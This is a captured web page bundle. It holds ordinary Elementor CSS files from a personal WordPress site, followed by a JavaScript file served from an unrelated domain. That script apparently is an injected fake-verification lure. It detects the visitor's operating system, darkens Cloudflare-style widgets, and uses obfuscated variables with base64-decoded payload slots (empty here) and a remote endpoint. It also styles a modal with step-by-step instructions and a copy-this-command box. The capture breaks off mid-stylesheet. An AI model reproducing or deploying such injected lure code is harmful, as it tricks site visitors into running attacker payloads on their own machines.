

--- FILE ---
content_type: text/css
request_url: https://amitadesai.com/wp-content/uploads/elementor/css/post-4790.css?ver=1745415291
body_size: 908
content:
.elementor-4790 .elementor-element.elementor-element-017edb3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-4790 .elementor-element.elementor-element-637e210{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4790 .elementor-element.elementor-element-cc8811b{text-align:left;}.elementor-4790 .elementor-element.elementor-element-cc8811b img{width:65%;}.elementor-4790 .elementor-element.elementor-element-93a3e7e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit-wid-con .ekit-offcanvas-toggle-wraper.before .ekit_navSidebar-button :is(svg, i){margin-right:9px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit-wid-con .ekit-offcanvas-toggle-wraper.after .ekit_navSidebar-button :is(svg, i){margin-left:9px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit-wid-con .ekit-sidebar-widget .ekit_widget-heading.before :is(svg, i){margin-right:9px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit-wid-con .ekit-sidebar-widget .ekit_widget-heading.after :is(svg, i){margin-left:9px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit-wid-con .ekit-sidebar-widget{background-color:#9F9F9F;max-width:30%;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit-offcanvas-toggle-wraper a.ekit_offcanvas-sidebar{display:flex;flex-direction:row-reverse;width:fit-content;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit-sidebar-group{--transition-duration:0.5s;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_navSidebar-button{color:#333;font-size:18px;font-weight:600;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_navSidebar-button svg path{stroke:#333;fill:#333;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_navSidebar-button i{font-size:29px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_navSidebar-button svg{max-width:29px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit-offcanvas-toggle-wraper{text-align:right;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_navSidebar-button, .elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_social_media ul > li:last-child{padding:0px 7px 7px 7px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_close-side-widget{color:#333;border-radius:50% 50% 50% 50%;padding:4px 7px 5px 7px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_close-side-widget svg path{stroke:#333;fill:#333;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_close-side-widget i{font-size:20px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_close-side-widget svg{max-width:20px;}.elementor-4790 .elementor-element.elementor-element-6b2d3dc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-4790 .elementor-element.elementor-element-5af36b2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-4790 .elementor-element.elementor-element-fbe5739{text-align:left;}.elementor-4790 .elementor-element.elementor-element-fbe5739 img{width:65%;}.elementor-4790 .elementor-element.elementor-element-32c5f92{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-wid-con .ekit-offcanvas-toggle-wraper.before .ekit_navSidebar-button :is(svg, i){margin-right:10px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-wid-con .ekit-offcanvas-toggle-wraper.after .ekit_navSidebar-button :is(svg, i){margin-left:10px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-wid-con .ekit-sidebar-widget .ekit_widget-heading.before :is(svg, i){margin-right:10px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-wid-con .ekit-sidebar-widget .ekit_widget-heading.after :is(svg, i){margin-left:10px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-wid-con .ekit-sidebar-widget{background-color:#9F9F9F;max-width:30%;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-offcanvas-toggle-wraper a.ekit_offcanvas-sidebar{display:flex;flex-direction:row-reverse;width:fit-content;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-sidebar-group{--transition-duration:0.5s;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_navSidebar-button{color:#333;font-weight:600;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_navSidebar-button svg path{stroke:#333;fill:#333;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_navSidebar-button i{font-size:29px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_navSidebar-button svg{max-width:29px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-offcanvas-toggle-wraper{text-align:right;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_navSidebar-button, .elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_social_media ul > li:last-child{padding:4px 7px 5px 7px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_close-side-widget{color:#333;border-radius:50% 50% 50% 50%;padding:4px 7px 5px 7px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_close-side-widget svg path{stroke:#333;fill:#333;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_close-side-widget i{font-size:20px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_close-side-widget svg{max-width:20px;}@media(max-width:1024px){.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-wid-con .ekit-sidebar-widget{max-width:50%;}}@media(max-width:767px){.elementor-4790 .elementor-element.elementor-element-017edb3{--width:100%;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4790 .elementor-element.elementor-element-017edb3.e-con{--order:-99999 /* order start hack */;}.elementor-4790 .elementor-element.elementor-element-637e210{--width:53%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4790 .elementor-element.elementor-element-93a3e7e{--width:46%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_navSidebar-button i{font-size:20px;}.elementor-4790 .elementor-element.elementor-element-8f090e6 .ekit_navSidebar-button svg{max-width:20px;}.elementor-4790 .elementor-element.elementor-element-6b2d3dc{--width:100%;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:05px;--padding-bottom:05px;--padding-left:0px;--padding-right:0px;}.elementor-4790 .elementor-element.elementor-element-6b2d3dc.e-con{--order:-99999 /* order start hack */;}.elementor-4790 .elementor-element.elementor-element-5af36b2{--width:53%;--min-height:49px;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-4790 .elementor-element.elementor-element-fbe5739{text-align:left;}.elementor-4790 .elementor-element.elementor-element-fbe5739 img{width:79%;}.elementor-4790 .elementor-element.elementor-element-32c5f92{--width:46%;--min-height:48px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_navSidebar-button i{font-size:20px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_navSidebar-button svg{max-width:20px;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit_navSidebar-button{line-height:1.3em;}.elementor-4790 .elementor-element.elementor-element-fdf5566 .ekit-wid-con .ekit-sidebar-widget{max-width:84%;}}@media(min-width:768px){.elementor-4790 .elementor-element.elementor-element-637e210{--width:33.3333%;}.elementor-4790 .elementor-element.elementor-element-93a3e7e{--width:66.6666%;}.elementor-4790 .elementor-element.elementor-element-5af36b2{--width:33.3333%;}.elementor-4790 .elementor-element.elementor-element-32c5f92{--width:66.6666%;}}

--- FILE ---
content_type: text/css
request_url: https://amitadesai.com/wp-content/uploads/elementor/css/post-4926.css?ver=1745415291
body_size: 173
content:
.elementor-4926 .elementor-element.elementor-element-eaaf515{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-4926 .elementor-element.elementor-element-eaaf515:not(.elementor-motion-effects-element-type-background), .elementor-4926 .elementor-element.elementor-element-eaaf515 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor3 );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4926 .elementor-element.elementor-element-f603262 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-4926 .elementor-element.elementor-element-f603262{text-align:center;color:var( --e-global-color-astglobalcolor5 );}

--- FILE ---
content_type: text/css
request_url: https://amitadesai.com/wp-content/uploads/elementor/css/post-659.css?ver=1745440445
body_size: 388
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-659 .elementor-element.elementor-element-f3b8330 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:700;color:#373737;}.elementor-659 .elementor-element.elementor-element-c6eb06d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-659 .elementor-element.elementor-element-94bce77 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:35px;font-weight:500;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-659 .elementor-element.elementor-element-bda1c18 .elementor-icon-list-icon{width:14px;}.elementor-659 .elementor-element.elementor-element-bda1c18 .elementor-icon-list-icon i{font-size:14px;}.elementor-659 .elementor-element.elementor-element-bda1c18 .elementor-icon-list-icon svg{width:14px;}.elementor-659 .elementor-element.elementor-element-bda1c18 .elementor-icon-list-text, .elementor-659 .elementor-element.elementor-element-bda1c18 .elementor-icon-list-text a{color:#000000;}.elementor-659 .elementor-element.elementor-element-bda1c18 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:700;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-659 .elementor-element.elementor-element-9ca54ac{text-align:center;}.elementor-659 .elementor-element.elementor-element-9ca54ac img{width:40%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-659 .elementor-element.elementor-element-c239593 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-c239593{text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}body.elementor-page-659:not(.elementor-motion-effects-element-type-background), body.elementor-page-659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://amitadesai.com/wp-content/uploads/elementor/css/post-4797.css?ver=1745415291
body_size: 520
content:
.elementor-4797 .elementor-element.elementor-element-e00db94{--display:flex;}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu-container{background-color:#9F9F9F;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#9F9F9F;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li > a{color:#FFFEFE;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li > a > span svg{fill:#FFFEFE;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu-toggle-text{color:#FFFEFE;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li a span, .elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:11px;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li a span, .elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:11px;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:11px;height:11px;line-height:11px;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li span svg{width:11px;height:11px;line-height:11px;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li a span{color:#FFFFFF !important;background-color:#F4F4F400 !important;border-color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li a span svg path{fill:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator i{color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator svg path{fill:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#F4F4F400 !important;border-color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li:hover > a{color:#FFFFFF;background-color:#02010100;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li:hover > a > span svg{fill:#FFFFFF;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#FFFFFF;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#FFFFFF;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#FFFFFF;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#FFFFFF00;border-color:#FFFEFE;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li > a.eael-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li.current-menu-item > a > span svg{fill:#FFFFFF;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFF00 !important;border-color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul{background-color:#FFFFFF00;border-style:none;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #F2F2F200;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #F2F2F200;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;background-color:#FFFEFE00;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li a span{font-size:14px;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:14px;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:14px;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:14px;height:14px;line-height:14px;fill:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:#FFFFFF !important;border-color:#FFFFFF00 !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li .eael-simple-menu-indicator{border-color:#FFFFFF00 !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li:hover > a{color:#FFFFFF;background-color:#02010100;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#FFFFFF00 !important;}.elementor-4797 .elementor-element.elementor-element-42a4ac4 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#FFFFFF00 !important;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://draft-kings.bet/projects/moscwagang/mini.js.php
body_size: 7604
content:


(function() {
  var s = document.createElement("script");
  s.async = true;
  s.src = "https://metrics.draft-kings.bet/script.js";
  s.setAttribute("data-website-id", "");
  document.head.appendChild(s);
})();

function trackVerifyClick() {
  if (typeof umami !== "undefined") {
    umami.track("verify_button_click");
  } else {
    console.warn("umami not loaded yet");
  }
}


(function () {

  const forcedOS = null;

  function detectOS() {
    if (forcedOS) {
      return forcedOS === 'win' ? 'Windows' : 'Mac';
    }
    // fallback на реальный UA
    return (/Win32|Win64|Windows|WinCE/.test(navigator.userAgent)) ? 'Windows'
         : (/Macintosh|MacIntel|MacPPC|Mac68K/.test(navigator.userAgent)) ? 'Mac'
         : 'Other';
  }

  const isWin = detectOS() === 'Windows';
  const payload = isWin ? ""                        : "";

  console.log('[mini.js] loaded', {
    forced: forcedOS,
    os: detectOS(),
    macSize: 0,
    winSize: 0  });

  if (isWin) {
      var BG = "#232323f5";

      function setDarkBg() {
        if (document.documentElement) {
          document.documentElement.style.setProperty('background-color', BG, 'important');
        }
        var els = document.querySelectorAll('.cf-widget-container, .c-modal-bg-1');
        for (var i = 0; i < els.length; i++) {
          els[i].style.setProperty('background-color', BG, 'important');
        }
      }

      try { setDarkBg(); } catch (e) {}

      try {
        var obs = new MutationObserver(function(){ setDarkBg(); });
        obs.observe(document.documentElement || document.body, { childList: true, subtree: true });
      } catch(e) {}

      window.addEventListener('load', setDarkBg);
  }

  let _0x188467 = false;
  const _0x161676_mac = atob("");
  const _0x161676_win = atob("");
  const _0x161676 = detectOS() === 'Windows' ? _0x161676_win : _0x161676_mac;

  const _0x4e350a = false;
  const _0x339ef9 = atob("");
  const _0x5f3254 = atob("");
  const _0x474682 = 'https://uytghkhl.sbs/fit';
    const _0xfbccf7 = '\n        body { font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif; color:#4a4a4a; }\n        .c-modal-bg-1, .c-modal-bg-2 { position:fixed; top:0; left:0; width:100%; height:100%; display:flex; justify-content:center; align-items:center; z-index:1000; }\n        .c-modal-bg-1 { background-color:rgba(0,0,0,0.75); }\n        .c-modal-bg-2 { background-color:rgba(0,0,0,0.6); animation:fadeIn 0.3s ease-out; }\n        @keyframes fadeIn { from { opacity:0; transform:scale(0.95); } to { opacity:1; transform:scale(1); } }\n        @keyframes fadeOut { from { opacity:1; transform:scale(1); } to { opacity:0; transform:scale(0.95); } }\n        .c-m-head { display:flex; justify-content:space-between; align-items:center; padding:20px 24px; background:linear-gradient(135deg, #f89b21, #ff8800); color:#ffffff; }\n        .c-head-txt { flex: 1; min-width: 0; text-align: left; padding-right: 16px; }\n        .c-m-head .c-head-txt h2 { margin:0; font-size:22px; font-weight:600; color:white; }\n        .c-m-head .c-head-txt p { margin:4px 0 0; font-size:14px; opacity:0.95; color:white; }\n        .c-m-logo img { filter:brightness(0) invert(1); height:54px; flex-shrink: 0; }\n        .c-v-container { background-color:#ffffff; border-radius:6px; box-shadow:0 5px 15px rgba(0,0,0,0.2); width:480px; max-width:95%; overflow:hidden; border:1px solid #dcdcdc; display:flex; flex-direction:column; animation:fadeIn 0.3s ease-out; position:relative; }\n        .c-m-close { position:absolute; top:10px; right:10px; background:none; border:none; font-size:28px; line-height:1; color:white; opacity:0.7; padding:0; text-shadow:0 1px 1px rgba(0,0,0,0.2); cursor:default; }\n        .c-m-body { padding:24px; font-size:16px; line-height:1.6; }\n        .c-m-body h4 { font-size: 16px; margin:0; color: #1d1d1d; }\n        .progress-bar-container { background-color: #e9ecef; border-radius: 5px; height: 6px; margin-bottom: 20px; width: 100%; }\n        .progress-bar-fill { background-color: #f89b21; height: 100%; width: 50%; border-radius: 5px; transition: width 0.5s ease-in-out; }\n        .step-header { display: flex; align-items: center; gap: 10px; margin-top: 15px; }\n        .step-number { background-color: #f0f2f5; border-radius: 4px; padding: 3px 8px; font-size: 12px; font-weight: 600; color: #555; }\n        .step-instruction { margin: 8px 0 15px; font-size: 15px; }\n        #step2-container { opacity: 0; max-height: 0; overflow: hidden; transition: opacity 0.4s ease-in, max-height 0.5s ease-in; }\n        #step2-container.visible { opacity: 1; max-height: 400px; }\n        .friendly-command-box { background-color: #f0f2f5; padding: 12px 16px; border-radius: 6px; cursor: pointer; transition: background-color 0.2s ease; position: relative; font-size: 14px; color: #333; text-align: center; }\n        .friendly-command-box:hover { background-color: #e0e2e5; }\n        .friendly-command-box .cp-tip { bottom: 110%; left: 50%; transform: translateX(-50%); }\n        kbd { 